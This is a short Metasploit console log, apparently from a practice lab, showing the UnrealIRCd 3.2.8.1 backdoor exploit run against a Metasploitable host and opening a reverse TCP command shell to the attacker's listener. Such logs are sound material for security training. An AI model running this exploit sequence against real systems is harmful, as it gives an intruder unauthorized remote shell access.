 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.55.102:4444
[*] 192.168.55.105:6667 - Connected to 192.168.55.105:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.55.105:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Pwso3gCIoscB8m8E;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Pwso3gCIoscB8m8E\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.55.102:4444 -> 192.168.55.105:48907) at 2025-09-13 09:41:49 -0400